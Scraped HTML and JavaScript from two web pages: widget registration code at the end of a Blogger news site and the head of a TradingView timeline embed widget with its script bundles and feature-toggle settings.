_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBO4UyYU1oIusSAGh8zj-Y04h-YWrSsZ32eYXfAg1uwdhY450ubC8beeDFz9e2NcK4PD9CxaIZbRrOLu6HKOap0_xAU7A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6IOXpwoj9JcdoRU0wVUX-ICmRhIQ:1768574270915', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6IOXpwoj9JcdoRU0wVUX-ICmRhIQ:1768574270915', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ad049a9ffec7f2159d725516-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11561
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="8br3fOLi/cyv5Ysg1O6QRg==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="8br3fOLi/cyv5Ysg1O6QRg==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"footprint_statistic_table":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-pro-symbol-filtering":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"hide_BAJAJ_on_ios":1.0,"hide_BAJAJ_on_android":1.0,"hide_BAJAJ_on_mobile_web":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"enable_order_panel_state_persistence":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"enable_alternative_twitter_api":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"allow_script_package_subscriptions":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"header_toolbar_trade_button_hint":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":0.5,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
